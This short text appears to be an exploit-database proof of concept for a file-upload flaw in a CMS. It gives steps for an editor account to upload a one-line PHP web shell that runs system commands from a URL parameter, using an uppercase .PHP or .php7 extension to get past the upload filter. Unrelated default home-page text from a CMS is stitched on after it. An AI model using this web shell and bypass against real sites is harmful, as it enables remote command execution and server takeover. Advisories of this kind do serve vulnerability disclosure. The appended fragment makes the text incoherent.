 Steps to Reproduce:
1. Login with a valid credentials of an Editor
2. Select Files option from the Drop-down menu of Content
3. Upload a file with PHP (uppercase)extension containing the below code: (EDB Note: You
can also use .php7)
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>
4. Click on Upload
5. Once the file is uploaded Click on the uploaded file and add ?cmd= to
the URL followed by a system command such as whoami,time,date etc.
Getting Started
This is a default home page of your website.
description of how to edit this page
Go to the Pages Manager and click "Edit" button for this page
Make your changes, click "Save" and you're done!
Online Resources
Official Site
Official Support Forum
Documentation